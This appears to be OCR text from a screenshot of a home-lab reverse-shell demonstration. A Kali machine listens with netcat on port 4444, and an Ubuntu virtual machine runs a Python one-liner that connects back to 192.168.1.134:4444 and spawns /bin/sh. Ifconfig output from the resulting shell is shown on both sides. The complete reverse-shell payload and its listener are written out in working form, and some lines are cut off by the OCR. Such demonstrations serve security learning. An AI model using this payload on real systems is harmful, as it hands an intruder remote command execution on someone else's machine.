 ~/Desktop/test - Mousepad
File Edit Search View Document Help
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,soc
2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.133] 49040
$ ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.133  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::32c:451c:97d8:a838  prefixlen 64  scopeid 0×20<link>
inet6 2a0c:5a83:fe07:800:9a00:924c:f760:6fef  prefixlen 64  scopeid
inet6 2a0c:5a83:fe07:800:7324:e1a0:8f7:7555  prefixlen 64  scopeid 0
ether 08:00:27:ce:f7:f4  txqueuelen 1000  (Ethernet)
RX packets 15938  bytes 18587042 (18.5 MB)
RX errors 0  dropped 100  overruns 0  frame 0
TX packets 3632  bytes 631361 (631.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 761  bytes 89684 (89.6 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 761  bytes 89684 (89.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$
ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Activities Terminal Apr 20 11:40
jose@ubuntu: ~
jose@ubuntu:~$ python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,s
ocket.SOCK_STREAM);s.connect(("192.168.1.134",4444));os.dup2(s.fileno(),0);os.du
p2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
jose@ubuntu: ~
jose@ubuntu:~$ ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.133  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::32c:451c:97d8:a838  prefixlen 64  scopeid 0x20<link>
inet6 2a0c:5a83:fe07:800:9a00:924c:f760:6fef  prefixlen 64  scopeid 0x0<
global>
inet6 2a0c:5a83:fe07:800:7324:e1a0:8f7:7555  prefixlen 64  scopeid 0x0<g
lobal>
ether 08:00:27:ce:f7:f4  txqueuelen 1000  (Ethernet)
RX packets 15931  bytes 18586575 (18.5 MB)
RX errors 0  dropped 96  overruns 0  frame 0
TX packets 3630  bytes 631219 (631.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 761  bytes 89684 (89.6 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 761  bytes 89684 (89.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
jose@ubuntu:~$